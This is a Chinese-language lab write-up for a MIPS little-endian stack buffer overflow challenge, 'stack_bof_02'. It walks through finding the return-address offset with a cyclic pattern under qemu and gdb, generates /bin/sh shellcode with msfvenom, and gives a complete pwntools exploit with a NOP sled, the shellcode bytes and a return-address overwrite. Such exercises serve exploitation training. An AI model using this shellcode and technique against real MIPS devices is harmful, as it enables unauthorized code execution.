
与stack_bof_01类似,不过少了后门函数,mips架构关闭NX保护,所以此题打shellcode即可,可以提前调试出返回的栈上地址然后部署shellcode,最后覆盖$ra为该地址即可
部署shellcode时可以在shellcode前面加上nop sled增强泛用性
jeb2上面给的nop sled是这个
# NOP sled (XOR $t0, $t0, $t0; as NOP is only null bytes): "\x26\x40\x08\x01"
$t0属于临时寄存器,nop的原则是对后续执行shellcode不影响,如果用msfvenom生成shellcode可以赌一手
from pwn import *
payload=cyclic(0x300)
with open("payload","w") as f:
f.write(payload.decode())
使用上面脚本生成padding
使用bash脚本启动
#! /bin/bash
cp $(which qemu-mipsel-static) ./q
./q -L ./ -g 1234 ./stack_bof_02 "`cat payload`"
gdb-multiarch连接上之后测算偏移量
*PC 0x66616163 ('caaf')
─────────────────────────────────────────────────────────────────────────────────────[ DISASM / mips / set emulate on ]─────────────────────────────────────────────────────────────────────────────────────
Invalid address 0x66616163
─────────────────────────────────────────────────────────────────────────────────────────────────[ STACK ]──────────────────────────────────────────────────────────────────────────────────────────────────
00:0000│ fp sp 0x407ffd08 ◂— 0x66616164 ('daaf')
01:0004│ 0x407ffd0c ◂— 0x66616165 ('eaaf')
02:0008│ 0x407ffd10 ◂— 0x66616166 ('faaf')
03:000c│ 0x407ffd14 ◂— 0x66616167 ('gaaf')
04:0010│ 0x407ffd18 ◂— 0x66616168 ('haaf')
05:0014│ 0x407ffd1c ◂— 0x66616169 ('iaaf')
06:0018│ 0x407ffd20 ◂— 0x6661616a ('jaaf')
07:001c│ 0x407ffd24 ◂— 0x6661616b ('kaaf')
───────────────────────────────────────────────────────────────────────────────────────────────[ BACKTRACE ]────────────────────────────────────────────────────────────────────────────────────────────────
► 0 0x66616163
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
pwndbg> cyclic -l 0x66616163
Finding cyclic pattern of 4 bytes: b'caaf' (hex: 0x63616166)
Found at offset 508
可以测出来偏移为508
这道题msfvenom生成的shellcode不太稳,可以多生成几次试试,也可以用shell-strom上有的
┌─[fk@fk]─[~]
└──╼ $msfvenom -p linux/mipsle/exec CMD=/bin/sh --arch mipsle --platform linux -f py --bad-chars "\x00"
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=51, char=0x00)
Attempting to encode payload with 1 iterations of mipsle/byte_xori
mipsle/byte_xori succeeded with size 156 (iteration=0)
mipsle/byte_xori chosen with final size 156
Payload size: 156 bytes
Final size of py file: 778 bytes
buf = b""
buf += b"\xc6\xff\x0e\x24\x27\x70\xc0\x01\xac\xff\x0b\x24"
buf += b"\xff\xff\x10\x05\xde\x86\x08\x28\x27\x58\x60\x01"
buf += b"\x21\xc8\xeb\x03\x21\x80\xeb\x03\xee\xa5\x17\x28"
buf += b"\xff\xff\x31\x83\xfc\xff\x0d\x24\x27\x30\xa0\x01"
buf += b"\xfe\xff\xcf\x20\xfc\xff\x28\x83\x21\xb8\xef\x02"
buf += b"\x12\x89\x03\x39\x2b\xf0\xee\x02\xfc\xff\x23\xa3"
buf += b"\xfa\xff\xc0\x17\x21\xc8\x2f\x03\xfc\xff\x04\x26"
buf += b"\xcb\xff\x0a\x24\x27\x28\x40\x01\x33\x10\x02\x24"
buf += b"\x0c\x54\x4a\x01\x12\x12\x12\x12\x74\x14\x14\x36"
buf += b"\xed\xed\xc2\x16\xed\xed\x14\x3a\xf2\xed\xaf\x35"
buf += b"\x13\x02\xf6\x35\x0d\xe2\x96\x36\xfa\xed\xb6\xbd"
buf += b"\xfe\xed\xb2\xbd\xfa\xed\xb7\x35\xb9\x1d\x10\x36"
buf += b"\x1e\x13\x13\x13\x3d\x70\x7b\x7c\x3d\x61\x7a\x12"
注意exp里面
from pwn import *
context(log_level='debug',arch='mips',endian='little',bits=32)
# libc_addr=0x3fecd000
payload=b""
# NOP sled (XOR $t0, $t0, $t0; as NOP is only null bytes)
for i in range(30):
payload += b"\x26\x40\x08\x01"
buf = b""
buf += b"\xc6\xff\x0e\x24\x27\x70\xc0\x01\xac\xff\x0b\x24"
buf += b"\xff\xff\x10\x05\xde\x86\x08\x28\x27\x58\x60\x01"
buf += b"\x21\xc8\xeb\x03\x21\x80\xeb\x03\xee\xa5\x17\x28"
buf += b"\xff\xff\x31\x83\xfc\xff\x0d\x24\x27\x30\xa0\x01"
buf += b"\xfe\xff\xcf\x20\xfc\xff\x28\x83\x21\xb8\xef\x02"
buf += b"\x12\x89\x03\x39\x2b\xf0\xee\x02\xfc\xff\x23\xa3"
buf += b"\xfa\xff\xc0\x17\x21\xc8\x2f\x03\xfc\xff\x04\x26"
buf += b"\xcb\xff\x0a\x24\x27\x28\x40\x01\x33\x10\x02\x24"
buf += b"\x0c\x54\x4a\x01\x12\x12\x12\x12\x74\x14\x14\x36"
buf += b"\xed\xed\xc2\x16\xed\xed\x14\x3a\xf2\xed\xaf\x35"
buf += b"\x13\x02\xf6\x35\x0d\xe2\x96\x36\xfa\xed\xb6\xbd"
buf += b"\xfe\xed\xb2\xbd\xfa\xed\xb7\x35\xb9\x1d\x10\x36"
buf += b"\x1e\x13\x13\x13\x3d\x70\x7b\x7c\x3d\x61\x7a\x12"
payload +=buf
stack_addr=0x407ffc08
payload+=b"a"*(508-len(payload))+p32(stack_addr)
with open("payload","w") as f:
f.write(payload)
# io=process(b"./q -L ./ -g 1234 ./stack_bof_01 ".decode()+payload,shell=True)
# io.interactive()